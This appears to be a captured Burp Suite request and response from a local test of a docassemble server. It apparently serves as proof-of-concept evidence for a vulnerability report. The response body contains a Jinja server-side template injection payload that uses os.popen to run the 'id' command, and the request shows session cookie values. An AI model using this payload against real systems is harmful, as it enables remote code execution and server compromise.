 Request
Pretty Raw Hex \n
1 GET /uploadedfile/5/RCE.payload HTTP/1.1
2 Host: 192.168.247.68
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.247.68/interview?i=docassemble.playground1:test.yml
9 Cookie: session=a844ff1b0ec5b44c_67fbef8c.FvlKzu4ToABoIS0KMPvQ3OuCiqg; secret=
GZHDoVJtULAifhyK; ds=KuBkSFxUNteTvqxH
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Content-Type: application/octet-stream
4 Content-Length: 93
5 Connection: keep-alive
6 Content-Disposition: inline; filename=RCE.payload
7 Last-Modified: Sun, 13 Apr 2025 18:26:54 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0, max-age=0
9 Expires: Mon, 13 Apr 2026 18:27:20 GMT
10 ETag: "1744568814.2877443-93-838275751"
11 Date: Sun, 13 Apr 2025 18:27:20 GMT
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1
14 X-Frame-Options: SAMEORIGIN
15 Content-Security-Policy: frame-ancestors 'self';
16
17 # use jinja
18 {{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
19